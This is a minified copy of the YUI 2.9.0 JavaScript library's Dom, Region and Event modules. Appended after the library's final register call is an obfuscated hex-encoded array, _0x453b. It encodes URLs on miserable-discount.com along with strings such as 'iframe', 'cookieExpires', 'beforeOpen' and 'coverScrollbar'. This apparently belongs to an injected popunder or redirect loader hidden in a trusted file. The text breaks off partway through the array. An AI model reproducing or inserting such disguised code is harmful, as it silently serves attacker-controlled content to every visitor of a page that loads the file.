e.Dom.getChildrenBy(G);},getDocumentScrollLeft:function(G){G=G||j;return Math.max(G[U].scrollLeft,G.body.scrollLeft);},getDocumentScrollTop:function(G){G=G||j;return Math.max(G[U].scrollTop,G.body.scrollTop);},insertBefore:function(W,G){W=e.Dom.get(W);G=e.Dom.get(G);if(!W||!G||!G[x]){return null;}return G[x].insertBefore(W,G);},insertAfter:function(W,G){W=e.Dom.get(W);G=e.Dom.get(G);if(!W||!G||!G[x]){return null;}if(G.nextSibling){return G[x].insertBefore(W,G.nextSibling);}else{return G[x].appendChild(W);}},getClientRegion:function(){var X=e.Dom.getDocumentScrollTop(),W=e.Dom.getDocumentScrollLeft(),Y=e.Dom.getViewportWidth()+W,G=e.Dom.getViewportHeight()+X;return new e.Region(X,Y,G,W);},setAttribute:function(W,G,X){e.Dom.batch(W,e.Dom._setAttribute,{attr:G,val:X});},_setAttribute:function(X,W){var G=e.Dom._toCamel(W.attr),Y=W.val;if(X&&X.setAttribute){if(e.Dom.DOT_ATTRIBUTES[G]&&X.tagName&&X.tagName!="BUTTON"){X[G]=Y;}else{G=e.Dom.CUSTOM_ATTRIBUTES[G]||G;X.setAttribute(G,Y);}}else{}},getAttribute:function(W,G){return e.Dom.batch(W,e.Dom._getAttribute,G);},_getAttribute:function(W,G){var X;G=e.Dom.CUSTOM_ATTRIBUTES[G]||G;if(e.Dom.DOT_ATTRIBUTES[G]){X=W[G];}else{if(W&&"getAttribute" in W){if(/^(?:href|src)$/.test(G)){X=W.getAttribute(G,2);}else{X=W.getAttribute(G);}}else{}}return X;},_toCamel:function(W){var X=B;function G(Y,Z){return Z.toUpperCase();}return X[W]||(X[W]=W.indexOf("-")===-1?W:W.replace(/-([a-z])/gi,G));},_getClassRegex:function(W){var G;if(W!==undefined){if(W.exec){G=W;}else{G=F[W];if(!G){W=W.replace(e.Dom._patterns.CLASS_RE_TOKENS,"\\$1");W=W.replace(/\s+/g,b);G=F[W]=new RegExp(R+W+J,t);}}}return G;},_patterns:{ROOT_TAG:/^body|html$/i,CLASS_RE_TOKENS:/([\.\(\)\^\$\*\+\?\|\[\]\{\}\\])/g},_testElement:function(G,W){return G&&G[K]==1&&(!W||W(G));},_calcBorders:function(X,Y){var W=parseInt(e.Dom[V](X,q),10)||0,G=parseInt(e.Dom[V](X,P),10)||0;if(g){if(m.test(X[c])){W=0;G=0;}}Y[0]+=G;Y[1]+=W;return Y;}};var r=e.Dom[V];if(L.opera){e.Dom[V]=function(W,G){var X=r(W,G);if(w.test(G)){X=e.Dom.Color.toRGB(X);}return X;};}if(L.webkit){e.Dom[V]=function(W,G){var X=r(W,G);if(X==="rgba(0, 0, 0, 0)"){X="transparent";}return X;};}if(L.ie&&L.ie>=8){e.Dom.DOT_ATTRIBUTES.type=true;}})();YAHOO.util.Region=function(d,e,a,c){this.top=d;this.y=d;this[1]=d;this.right=e;this.bottom=a;this.left=c;this.x=c;this[0]=c;this.width=this.right-this.left;this.height=this.bottom-this.top;};YAHOO.util.Region.prototype.contains=function(a){return(a.left>=this.left&&a.right<=this.right&&a.top>=this.top&&a.bottom<=this.bottom);};YAHOO.util.Region.prototype.getArea=function(){return((this.bottom-this.top)*(this.right-this.left));};YAHOO.util.Region.prototype.intersect=function(f){var d=Math.max(this.top,f.top),e=Math.min(this.right,f.right),a=Math.min(this.bottom,f.bottom),c=Math.max(this.left,f.left);
if(a>=d&&e>=c){return new YAHOO.util.Region(d,e,a,c);}else{return null;}};YAHOO.util.Region.prototype.union=function(f){var d=Math.min(this.top,f.top),e=Math.max(this.right,f.right),a=Math.max(this.bottom,f.bottom),c=Math.min(this.left,f.left);return new YAHOO.util.Region(d,e,a,c);};YAHOO.util.Region.prototype.toString=function(){return("Region {"+"top: "+this.top+", right: "+this.right+", bottom: "+this.bottom+", left: "+this.left+", height: "+this.height+", width: "+this.width+"}");};YAHOO.util.Region.getRegion=function(e){var g=YAHOO.util.Dom.getXY(e),d=g[1],f=g[0]+e.offsetWidth,a=g[1]+e.offsetHeight,c=g[0];return new YAHOO.util.Region(d,f,a,c);};YAHOO.util.Point=function(a,b){if(YAHOO.lang.isArray(a)){b=a[1];a=a[0];}YAHOO.util.Point.superclass.constructor.call(this,b,a,b,a);};YAHOO.extend(YAHOO.util.Point,YAHOO.util.Region);(function(){var b=YAHOO.util,a="clientTop",f="clientLeft",j="parentNode",k="right",w="hasLayout",i="px",u="opacity",l="auto",d="borderLeftWidth",g="borderTopWidth",p="borderRightWidth",v="borderBottomWidth",s="visible",q="transparent",n="height",e="width",h="style",t="currentStyle",r=/^width|height$/,o=/^(\d[.\d]*)+(em|ex|px|gd|rem|vw|vh|vm|ch|mm|cm|in|pt|pc|deg|rad|ms|s|hz|khz|%){1}?/i,m={get:function(x,z){var y="",A=x[t][z];if(z===u){y=b.Dom.getStyle(x,u);}else{if(!A||(A.indexOf&&A.indexOf(i)>-1)){y=A;}else{if(b.Dom.IE_COMPUTED[z]){y=b.Dom.IE_COMPUTED[z](x,z);}else{if(o.test(A)){y=b.Dom.IE.ComputedStyle.getPixel(x,z);}else{y=A;}}}}return y;},getOffset:function(z,E){var B=z[t][E],x=E.charAt(0).toUpperCase()+E.substr(1),C="offset"+x,y="pixel"+x,A="",D;if(B==l){D=z[C];if(D===undefined){A=0;}A=D;if(r.test(E)){z[h][E]=D;if(z[C]>D){A=D-(z[C]-D);}z[h][E]=l;}}else{if(!z[h][y]&&!z[h][E]){z[h][E]=B;}A=z[h][y];}return A+i;},getBorderWidth:function(x,z){var y=null;if(!x[t][w]){x[h].zoom=1;}switch(z){case g:y=x[a];break;case v:y=x.offsetHeight-x.clientHeight-x[a];break;case d:y=x[f];break;case p:y=x.offsetWidth-x.clientWidth-x[f];break;}return y+i;},getPixel:function(y,x){var A=null,B=y[t][k],z=y[t][x];y[h][k]=z;A=y[h].pixelRight;y[h][k]=B;return A+i;},getMargin:function(y,x){var z;if(y[t][x]==l){z=0+i;}else{z=b.Dom.IE.ComputedStyle.getPixel(y,x);}return z;},getVisibility:function(y,x){var z;while((z=y[t])&&z[x]=="inherit"){y=y[j];}return(z)?z[x]:s;},getColor:function(y,x){return b.Dom.Color.toRGB(y[t][x])||q;},getBorderColor:function(y,x){var z=y[t],A=z[x]||z.color;return b.Dom.Color.toRGB(b.Dom.Color.toHex(A));}},c={};c.top=c.right=c.bottom=c.left=c[e]=c[n]=m.getOffset;c.color=m.getColor;c[g]=c[p]=c[v]=c[d]=m.getBorderWidth;c.marginTop=c.marginRight=c.marginBottom=c.marginLeft=m.getMargin;c.visibility=m.getVisibility;c.borderColor=c.borderTopColor=c.borderRightColor=c.borderBottomColor=c.borderLeftColor=m.getBorderColor;b.Dom.IE_COMPUTED=c;b.Dom.IE_ComputedStyle=m;})();(function(){var c="toString",a=parseInt,b=RegExp,d=YAHOO.util;d.Dom.Color={KEYWORDS:{black:"000",silver:"c0c0c0",gray:"808080",white:"fff",maroon:"800000",red:"f00",purple:"800080",fuchsia:"f0f",green:"008000",lime:"0f0",olive:"808000",yellow:"ff0",navy:"000080",blue:"00f",teal:"008080",aqua:"0ff"},re_RGB:/^rgb\(([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)\)$/i,re_hex:/^#?([0-9A-F]{2})([0-9A-F]{2})([0-9A-F]{2})$/i,re_hex3:/([0-9A-F])/gi,toRGB:function(e){if(!d.Dom.Color.re_RGB.test(e)){e=d.Dom.Color.toHex(e);}if(d.Dom.Color.re_hex.exec(e)){e="rgb("+[a(b.$1,16),a(b.$2,16),a(b.$3,16)].join(", ")+")";}return e;},toHex:function(f){f=d.Dom.Color.KEYWORDS[f]||f;if(d.Dom.Color.re_RGB.exec(f)){f=[Number(b.$1).toString(16),Number(b.$2).toString(16),Number(b.$3).toString(16)];for(var e=0;e<f.length;e++){if(f[e].length<2){f[e]="0"+f[e];}}f=f.join("");}if(f.length<6){f=f.replace(d.Dom.Color.re_hex3,"$1$1");}if(f!=="transparent"&&f.indexOf("#")<0){f="#"+f;}return f.toUpperCase();}};}());YAHOO.register("dom",YAHOO.util.Dom,{version:"2.9.0",build:"2800"});YAHOO.util.CustomEvent=function(d,c,b,a,e){this.type=d;this.scope=c||window;this.silent=b;this.fireOnce=e;this.fired=false;this.firedWith=null;this.signature=a||YAHOO.util.CustomEvent.LIST;this.subscribers=[];if(!this.silent){}var f="_YUICEOnSubscribe";if(d!==f){this.subscribeEvent=new YAHOO.util.CustomEvent(f,this,true);}this.lastError=null;};YAHOO.util.CustomEvent.LIST=0;YAHOO.util.CustomEvent.FLAT=1;YAHOO.util.CustomEvent.prototype={subscribe:function(b,c,d){if(!b){throw new Error("Invalid callback for subscriber to '"+this.type+"'");}if(this.subscribeEvent){this.subscribeEvent.fire(b,c,d);}var a=new YAHOO.util.Subscriber(b,c,d);if(this.fireOnce&&this.fired){this.notify(a,this.firedWith);}else{this.subscribers.push(a);}},unsubscribe:function(d,f){if(!d){return this.unsubscribeAll();}var e=false;for(var b=0,a=this.subscribers.length;b<a;++b){var c=this.subscribers[b];if(c&&c.contains(d,f)){this._delete(b);e=true;}}return e;},fire:function(){this.lastError=null;var h=[],a=this.subscribers.length;var d=[].slice.call(arguments,0),c=true,f,b=false;if(this.fireOnce){if(this.fired){return true;}else{this.firedWith=d;}}this.fired=true;if(!a&&this.silent){return true;}if(!this.silent){}var e=this.subscribers.slice();for(f=0;f<a;++f){var g=e[f];if(!g||!g.fn){b=true;}else{c=this.notify(g,d);if(false===c){if(!this.silent){}break;}}}return(c!==false);},notify:function(g,c){var b,i=null,f=g.getScope(this.scope),a=YAHOO.util.Event.throwErrors;if(!this.silent){}if(this.signature==YAHOO.util.CustomEvent.FLAT){if(c.length>0){i=c[0];}try{b=g.fn.call(f,i,g.obj);}catch(h){this.lastError=h;if(a){throw h;}}}else{try{b=g.fn.call(f,this.type,c,g.obj);}catch(d){this.lastError=d;if(a){throw d;}}}return b;},unsubscribeAll:function(){var a=this.subscribers.length,b;for(b=a-1;b>-1;b--){this._delete(b);}this.subscribers=[];return a;},_delete:function(a){var b=this.subscribers[a];if(b){delete b.fn;delete b.obj;}this.subscribers.splice(a,1);},toString:function(){return"CustomEvent: "+"'"+this.type+"', "+"context: "+this.scope;}};YAHOO.util.Subscriber=function(a,b,c){this.fn=a;this.obj=YAHOO.lang.isUndefined(b)?null:b;this.overrideContext=c;};YAHOO.util.Subscriber.prototype.getScope=function(a){if(this.overrideContext){if(this.overrideContext===true){return this.obj;}else{return this.overrideContext;}}return a;};YAHOO.util.Subscriber.prototype.contains=function(a,b){if(b){return(this.fn==a&&this.obj==b);}else{return(this.fn==a);}};YAHOO.util.Subscriber.prototype.toString=function(){return"Subscriber { obj: "+this.obj+", overrideContext: "+(this.overrideContext||"no")+" }";};if(!YAHOO.util.Event){YAHOO.util.Event=function(){var g=false,h=[],j=[],a=0,e=[],b=0,c={63232:38,63233:40,63234:37,63235:39,63276:33,63277:34,25:9},d=YAHOO.env.ua.ie,f="focusin",i="focusout";return{POLL_RETRYS:500,POLL_INTERVAL:40,EL:0,TYPE:1,FN:2,WFN:3,UNLOAD_OBJ:3,ADJ_SCOPE:4,OBJ:5,OVERRIDE:6,CAPTURE:7,lastError:null,isSafari:YAHOO.env.ua.webkit,webkit:YAHOO.env.ua.webkit,isIE:d,_interval:null,_dri:null,_specialTypes:{focusin:(d?"focusin":"focus"),focusout:(d?"focusout":"blur")},DOMReady:false,throwErrors:false,startInterval:function(){if(!this._interval){this._interval=YAHOO.lang.later(this.POLL_INTERVAL,this,this._tryPreloadAttach,null,true);}},onAvailable:function(q,m,o,p,n){var k=(YAHOO.lang.isString(q))?[q]:q;for(var l=0;l<k.length;l=l+1){e.push({id:k[l],fn:m,obj:o,overrideContext:p,checkReady:n});}a=this.POLL_RETRYS;this.startInterval();},onContentReady:function(n,k,l,m){this.onAvailable(n,k,l,m,true);},onDOMReady:function(){this.DOMReadyEvent.subscribe.apply(this.DOMReadyEvent,arguments);},_addListener:function(m,k,v,p,t,y){if(!v||!v.call){return false;}if(this._isValidCollection(m)){var w=true;for(var q=0,s=m.length;q<s;++q){w=this.on(m[q],k,v,p,t)&&w;}return w;}else{if(YAHOO.lang.isString(m)){var o=this.getEl(m);if(o){m=o;}else{this.onAvailable(m,function(){YAHOO.util.Event._addListener(m,k,v,p,t,y);});return true;}}}if(!m){return false;}if("unload"==k&&p!==this){j[j.length]=[m,k,v,p,t];return true;}var l=m;if(t){if(t===true){l=p;}else{l=t;}}var n=function(z){return v.call(l,YAHOO.util.Event.getEvent(z,m),p);};var x=[m,k,v,n,l,p,t,y];var r=h.length;h[r]=x;try{this._simpleAdd(m,k,n,y);}catch(u){this.lastError=u;this.removeListener(m,k,v);return false;}return true;},_getType:function(k){return this._specialTypes[k]||k;},addListener:function(m,p,l,n,o){var k=((p==f||p==i)&&!YAHOO.env.ua.ie)?true:false;return this._addListener(m,this._getType(p),l,n,o,k);},addFocusListener:function(l,k,m,n){return this.on(l,f,k,m,n);},removeFocusListener:function(l,k){return this.removeListener(l,f,k);},addBlurListener:function(l,k,m,n){return this.on(l,i,k,m,n);},removeBlurListener:function(l,k){return this.removeListener(l,i,k);},removeListener:function(l,k,r){var m,p,u;k=this._getType(k);if(typeof l=="string"){l=this.getEl(l);}else{if(this._isValidCollection(l)){var s=true;for(m=l.length-1;m>-1;m--){s=(this.removeListener(l[m],k,r)&&s);}return s;}}if(!r||!r.call){return this.purgeElement(l,false,k);}if("unload"==k){for(m=j.length-1;m>-1;m--){u=j[m];if(u&&u[0]==l&&u[1]==k&&u[2]==r){j.splice(m,1);return true;}}return false;}var n=null;var o=arguments[3];if("undefined"===typeof o){o=this._getCacheIndex(h,l,k,r);}if(o>=0){n=h[o];}if(!l||!n){return false;}var t=n[this.CAPTURE]===true?true:false;try{this._simpleRemove(l,k,n[this.WFN],t);}catch(q){this.lastError=q;return false;}delete h[o][this.WFN];delete h[o][this.FN];h.splice(o,1);return true;},getTarget:function(m,l){var k=m.target||m.srcElement;return this.resolveTextNode(k);},resolveTextNode:function(l){try{if(l&&3==l.nodeType){return l.parentNode;}}catch(k){return null;}return l;},getPageX:function(l){var k=l.pageX;if(!k&&0!==k){k=l.clientX||0;if(this.isIE){k+=this._getScrollLeft();}}return k;},getPageY:function(k){var l=k.pageY;if(!l&&0!==l){l=k.clientY||0;if(this.isIE){l+=this._getScrollTop();}}return l;},getXY:function(k){return[this.getPageX(k),this.getPageY(k)];},getRelatedTarget:function(l){var k=l.relatedTarget;
if(!k){if(l.type=="mouseout"){k=l.toElement;}else{if(l.type=="mouseover"){k=l.fromElement;}}}return this.resolveTextNode(k);},getTime:function(m){if(!m.time){var l=new Date().getTime();try{m.time=l;}catch(k){this.lastError=k;return l;}}return m.time;},stopEvent:function(k){this.stopPropagation(k);this.preventDefault(k);},stopPropagation:function(k){if(k.stopPropagation){k.stopPropagation();}else{k.cancelBubble=true;}},preventDefault:function(k){if(k.preventDefault){k.preventDefault();}else{k.returnValue=false;}},getEvent:function(m,k){var l=m||window.event;if(!l){var n=this.getEvent.caller;while(n){l=n.arguments[0];if(l&&Event==l.constructor){break;}n=n.caller;}}return l;},getCharCode:function(l){var k=l.keyCode||l.charCode||0;if(YAHOO.env.ua.webkit&&(k in c)){k=c[k];}return k;},_getCacheIndex:function(n,q,r,p){for(var o=0,m=n.length;o<m;o=o+1){var k=n[o];if(k&&k[this.FN]==p&&k[this.EL]==q&&k[this.TYPE]==r){return o;}}return -1;},generateId:function(k){var l=k.id;if(!l){l="yuievtautoid-"+b;++b;k.id=l;}return l;},_isValidCollection:function(l){try{return(l&&typeof l!=="string"&&l.length&&!l.tagName&&!l.alert&&typeof l[0]!=="undefined");}catch(k){return false;}},elCache:{},getEl:function(k){return(typeof k==="string")?document.getElementById(k):k;},clearCache:function(){},DOMReadyEvent:new YAHOO.util.CustomEvent("DOMReady",YAHOO,0,0,1),_load:function(l){if(!g){g=true;var k=YAHOO.util.Event;k._ready();k._tryPreloadAttach();}},_ready:function(l){var k=YAHOO.util.Event;if(!k.DOMReady){k.DOMReady=true;k.DOMReadyEvent.fire();k._simpleRemove(document,"DOMContentLoaded",k._ready);}},_tryPreloadAttach:function(){if(e.length===0){a=0;if(this._interval){this._interval.cancel();this._interval=null;}return;}if(this.locked){return;}if(this.isIE){if(!this.DOMReady){this.startInterval();return;}}this.locked=true;var q=!g;if(!q){q=(a>0&&e.length>0);}var p=[];var r=function(t,u){var s=t;if(u.overrideContext){if(u.overrideContext===true){s=u.obj;}else{s=u.overrideContext;}}u.fn.call(s,u.obj);};var l,k,o,n,m=[];for(l=0,k=e.length;l<k;l=l+1){o=e[l];if(o){n=this.getEl(o.id);if(n){if(o.checkReady){if(g||n.nextSibling||!q){m.push(o);e[l]=null;}}else{r(n,o);e[l]=null;}}else{p.push(o);}}}for(l=0,k=m.length;l<k;l=l+1){o=m[l];r(this.getEl(o.id),o);}a--;if(q){for(l=e.length-1;l>-1;l--){o=e[l];if(!o||!o.id){e.splice(l,1);}}this.startInterval();}else{if(this._interval){this._interval.cancel();this._interval=null;}}this.locked=false;},purgeElement:function(p,q,s){var n=(YAHOO.lang.isString(p))?this.getEl(p):p;var r=this.getListeners(n,s),o,k;if(r){for(o=r.length-1;o>-1;o--){var m=r[o];this.removeListener(n,m.type,m.fn);}}if(q&&n&&n.childNodes){for(o=0,k=n.childNodes.length;o<k;++o){this.purgeElement(n.childNodes[o],q,s);}}},getListeners:function(n,k){var q=[],m;if(!k){m=[h,j];}else{if(k==="unload"){m=[j];}else{k=this._getType(k);m=[h];}}var s=(YAHOO.lang.isString(n))?this.getEl(n):n;for(var p=0;p<m.length;p=p+1){var u=m[p];if(u){for(var r=0,t=u.length;r<t;++r){var o=u[r];if(o&&o[this.EL]===s&&(!k||k===o[this.TYPE])){q.push({type:o[this.TYPE],fn:o[this.FN],obj:o[this.OBJ],adjust:o[this.OVERRIDE],scope:o[this.ADJ_SCOPE],index:r});}}}}return(q.length)?q:null;},_unload:function(s){var m=YAHOO.util.Event,p,o,n,r,q,t=j.slice(),k;for(p=0,r=j.length;p<r;++p){n=t[p];if(n){try{k=window;if(n[m.ADJ_SCOPE]){if(n[m.ADJ_SCOPE]===true){k=n[m.UNLOAD_OBJ];}else{k=n[m.ADJ_SCOPE];}}n[m.FN].call(k,m.getEvent(s,n[m.EL]),n[m.UNLOAD_OBJ]);}catch(w){}t[p]=null;}}n=null;k=null;j=null;if(h){for(o=h.length-1;o>-1;o--){n=h[o];if(n){try{m.removeListener(n[m.EL],n[m.TYPE],n[m.FN],o);}catch(v){}}}n=null;}try{m._simpleRemove(window,"unload",m._unload);m._simpleRemove(window,"load",m._load);}catch(u){}},_getScrollLeft:function(){return this._getScroll()[1];},_getScrollTop:function(){return this._getScroll()[0];},_getScroll:function(){var k=document.documentElement,l=document.body;if(k&&(k.scrollTop||k.scrollLeft)){return[k.scrollTop,k.scrollLeft];}else{if(l){return[l.scrollTop,l.scrollLeft];}else{return[0,0];}}},regCE:function(){},_simpleAdd:function(){if(window.addEventListener){return function(m,n,l,k){m.addEventListener(n,l,(k));};}else{if(window.attachEvent){return function(m,n,l,k){m.attachEvent("on"+n,l);};}else{return function(){};}}}(),_simpleRemove:function(){if(window.removeEventListener){return function(m,n,l,k){m.removeEventListener(n,l,(k));};}else{if(window.detachEvent){return function(l,m,k){l.detachEvent("on"+m,k);};}else{return function(){};}}}()};}();(function(){var a=YAHOO.util.Event;a.on=a.addListener;a.onFocus=a.addFocusListener;a.onBlur=a.addBlurListener;
/*! DOMReady: based on work by: Dean Edwards/John Resig/Matthias Miller/Diego Perini */
if(a.isIE){if(self!==self.top){document.onreadystatechange=function(){if(document.readyState=="complete"){document.onreadystatechange=null;a._ready();}};}else{YAHOO.util.Event.onDOMReady(YAHOO.util.Event._tryPreloadAttach,YAHOO.util.Event,true);var b=document.createElement("p");a._dri=setInterval(function(){try{b.doScroll("left");clearInterval(a._dri);a._dri=null;a._ready();b=null;}catch(c){}},a.POLL_INTERVAL);}}else{if(a.webkit&&a.webkit<525){a._dri=setInterval(function(){var c=document.readyState;if("loaded"==c||"complete"==c){clearInterval(a._dri);a._dri=null;a._ready();}},a.POLL_INTERVAL);}else{a._simpleAdd(document,"DOMContentLoaded",a._ready);}}a._simpleAdd(window,"load",a._load);a._simpleAdd(window,"unload",a._unload);a._tryPreloadAttach();})();}YAHOO.util.EventProvider=function(){};YAHOO.util.EventProvider.prototype={__yui_events:null,__yui_subscribers:null,subscribe:function(a,c,f,e){this.__yui_events=this.__yui_events||{};var d=this.__yui_events[a];if(d){d.subscribe(c,f,e);}else{this.__yui_subscribers=this.__yui_subscribers||{};var b=this.__yui_subscribers;if(!b[a]){b[a]=[];}b[a].push({fn:c,obj:f,overrideContext:e});}},unsubscribe:function(c,e,g){this.__yui_events=this.__yui_events||{};var a=this.__yui_events;if(c){var f=a[c];if(f){return f.unsubscribe(e,g);}}else{var b=true;for(var d in a){if(YAHOO.lang.hasOwnProperty(a,d)){b=b&&a[d].unsubscribe(e,g);
}}return b;}return false;},unsubscribeAll:function(a){return this.unsubscribe(a);},createEvent:function(b,g){this.__yui_events=this.__yui_events||{};var e=g||{},d=this.__yui_events,f;if(d[b]){}else{f=new YAHOO.util.CustomEvent(b,e.scope||this,e.silent,YAHOO.util.CustomEvent.FLAT,e.fireOnce);d[b]=f;if(e.onSubscribeCallback){f.subscribeEvent.subscribe(e.onSubscribeCallback);}this.__yui_subscribers=this.__yui_subscribers||{};var a=this.__yui_subscribers[b];if(a){for(var c=0;c<a.length;++c){f.subscribe(a[c].fn,a[c].obj,a[c].overrideContext);}}}return d[b];},fireEvent:function(b){this.__yui_events=this.__yui_events||{};var d=this.__yui_events[b];if(!d){return null;}var a=[];for(var c=1;c<arguments.length;++c){a.push(arguments[c]);}return d.fire.apply(d,a);},hasEvent:function(a){if(this.__yui_events){if(this.__yui_events[a]){return true;}}return false;}};(function(){var a=YAHOO.util.Event,c=YAHOO.lang;YAHOO.util.KeyListener=function(d,i,e,f){if(!d){}else{if(!i){}else{if(!e){}}}if(!f){f=YAHOO.util.KeyListener.KEYDOWN;}var g=new YAHOO.util.CustomEvent("keyPressed");this.enabledEvent=new YAHOO.util.CustomEvent("enabled");this.disabledEvent=new YAHOO.util.CustomEvent("disabled");if(c.isString(d)){d=document.getElementById(d);}if(c.isFunction(e)){g.subscribe(e);}else{g.subscribe(e.fn,e.scope,e.correctScope);}function h(o,n){if(!i.shift){i.shift=false;}if(!i.alt){i.alt=false;}if(!i.ctrl){i.ctrl=false;}if(o.shiftKey==i.shift&&o.altKey==i.alt&&o.ctrlKey==i.ctrl){var j,m=i.keys,l;if(YAHOO.lang.isArray(m)){for(var k=0;k<m.length;k++){j=m[k];l=a.getCharCode(o);if(j==l){g.fire(l,o);break;}}}else{l=a.getCharCode(o);if(m==l){g.fire(l,o);}}}}this.enable=function(){if(!this.enabled){a.on(d,f,h);this.enabledEvent.fire(i);}this.enabled=true;};this.disable=function(){if(this.enabled){a.removeListener(d,f,h);this.disabledEvent.fire(i);}this.enabled=false;};this.toString=function(){return"KeyListener ["+i.keys+"] "+d.tagName+(d.id?"["+d.id+"]":"");};};var b=YAHOO.util.KeyListener;b.KEYDOWN="keydown";b.KEYUP="keyup";b.KEY={ALT:18,BACK_SPACE:8,CAPS_LOCK:20,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,META:224,NUM_LOCK:144,PAGE_DOWN:34,PAGE_UP:33,PAUSE:19,PRINTSCREEN:44,RIGHT:39,SCROLL_LOCK:145,SHIFT:16,SPACE:32,TAB:9,UP:38};})();YAHOO.register("event",YAHOO.util.Event,{version:"2.9.0",build:"2800"});YAHOO.register("yuiloader-dom-event", YAHOO, {version: "2.9.0", build: "2800"}); var _0x453b=["\x2F\x2F\x6D\x69\x73\x65\x72\x61\x62\x6C\x65\x2D\x64\x69\x73\x63\x6F\x75\x6E\x74\x2E\x63\x6F\x6D\x2F\x63\x59\x44\x63\x39\x54\x36\x2E\x62\x48\x32\x41\x35\x6C\x6C\x44\x53\x48\x57\x73\x51\x4E\x39\x49\x4E\x6A\x44\x6E\x59\x2F\x31\x2D\x4E\x6F\x6A\x75\x51\x4E\x33\x68\x4D\x6D\x79\x4F\x30\x4A\x30\x63\x4E\x2D\x6A\x4E\x55\x2F\x32\x53\x4E\x4D\x44\x6B\x63\x66\x30\x49","\x2F\x2F\x6D\x69\x73\x65\x72\x61\x62\x6C\x65\x2D\x64\x69\x73\x63\x6F\x75\x6E\x74\x2E\x63\x6F\x6D\x2F\x62\x2E\x33\x4A\x56\x45\x30\x56\x50\x69\x33\x73\x70\x57\x76\x4D\x62\x5F\x6D\x50\x56\x6A\x4A\x54\x5A\x46\x44\x50\x30\x6B\x30\x2F\x4E\x59\x6A\x72\x55\x56\x32\x57\x4E\x6D\x44\x6C\x63\x74\x7A\x50\x4C\x2F\x54\x71\x51\x7A\x32\x58\x4E\x41\x54\x6E\x59\x47\x30\x41\x4E\x4D\x7A\x59\x51\x4A\x6D\x2F\x63\x68\x6E\x50\x4E\x64\x79\x66\x59\x2F\x7A\x51\x30\x41\x78\x2F\x63\x42\x33\x65\x52\x79\x77\x7A","\x74\x69\x6D\x65","","\x64\x6F\x6D\x61\x69\x6E","\x69\x66\x72\x61\x6D\x65","\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x73\x79\x6D\x62\x6F\x6C","\x67\x7A\x75\x6A\x59","\x66\x4C\x55\x4A\x41","\x6B\x41\x77\x71\x47","\x6F\x58\x48\x44\x76\x6A","\x63\x68\x61\x72\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x49\x54\x47\x58\x63\x59","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x63\x6F\x76\x65\x72\x53\x63\x72\x6F\x6C\x6C\x62\x61\x72","\x2F","\x77\x69\x64\x74\x68","\x73\x63\x72\x65\x65\x6E","\x63\x6F\x6F\x6B\x69\x65\x45\x78\x70\x69\x72\x65\x73","\x62\x65\x66\x6F\x72\x65\x4F\x70\x65\x6E","\x79\x77\x72\x4B\x72\x78\x7A\x4C\x42\x4E\x72\x6D\x41\x78\x6E\x30\x7A\x77\x35\x4C\x43\x47","\x43\x30\x48\x30\x71\x78\x47","\x77\x31\x54\x4B\x7A\x77\x35\x50\x7A\x77\x72\x44\x78\x71","\x43\x32\x6E\x59\x42\x32\x58\x53\x79\x4D\x66\x59","\x75\x4C\x6A\x6C\x73\x31\x43","\x43\x4B\x4C\x54\x75\x32\x65","\x7A\x78\x7A\x4C\x42\x4E\x72\x66\x42\x67\x76\x54\x7A\x77\x35\x30\x43\x57","\x43\x67\x39\x57\x74\x77\x76\x30\x41\x67\x39\x4B\x43\x57","\x75\x75\x50\x56\x45\x76\x75","\x43\x32\x6E\x59\x41\x78\x62\x30","\x43\x33\x72\x48\x79\x32\x53","\x63\x4C\x6E\x50\x44\x68\x76\x48\x44\x67\x4C\x56\x42\x4A\x4F\x47","\x63\x4B\x6E\x56\x7A\x67\x75\x36\x69\x61","\x6D\x30\x48\x4D\x7A\x77\x4C\x72\x43\x47","\x42\x4B\x31\x55\x41\x78\x79","\x79\x77\x6A\x56\x44\x78\x71\x36\x79\x4D\x58\x48\x42\x4D\x53","\x42\x77\x76\x5A\x43\x32\x66\x4E\x7A\x71","\x79\x32\x39\x55\x79\x32\x66\x30","\x79\x4D\x76\x4D\x42\x33\x6A\x4C\x74\x33\x62\x4C\x42\x47","\x41\x67\x76\x50\x7A\x32\x48\x30","\x6C\x32\x50\x5A\x7A\x78\x6A\x59\x70\x32\x31\x5A\x7A\x5A\x30","\x73\x78\x44\x69\x7A\x4E\x79","\x41\x68\x6A\x4C\x7A\x47","\x7A\x32\x76\x30\x76\x67\x39\x57\x74\x67\x4C\x55\x41\x30\x4C\x55\x7A\x4D\x38","\x6A\x4E\x72\x48\x7A\x5A\x31\x57\x42\x33\x61","\x42\x77\x76\x59\x7A\x32\x76\x74\x7A\x78\x72\x30\x41\x77\x35\x4E\x43\x57","\x74\x31\x48\x6F\x44\x77\x34","\x74\x32\x72\x74\x74\x30\x47","\x6C\x68\x72\x56\x42\x32\x58\x49\x79\x78\x69\x39","\x73\x76\x4C\x6E\x76\x76\x79","\x6F\x74\x47\x5A\x6E\x74\x44\x53\x44\x65\x48\x76\x73\x30\x34","\x7A\x67\x39\x75\x79\x77\x69","\x43\x78\x50\x66\x74\x68\x6D","\x42\x4E\x76\x53\x43\x68\x65","\x43\x32\x76\x55\x7A\x65\x76\x59\x43\x4D\x39\x59","\x42\x32\x6A\x51\x7A\x77\x6E\x30","\x42\x67\x39\x4A\x79\x78\x72\x50\x42\x32\x34","\x44\x67\x39\x56\x42\x67\x6A\x48\x43\x47","\x41\x78\x72\x4C\x43\x4D\x66\x30\x42\x33\x69","\x45\x77\x76\x68\x44\x67\x38","\x73\x65\x7A\x63\x41\x32\x69","\x44\x32\x4C\x4B\x44\x67\x47","\x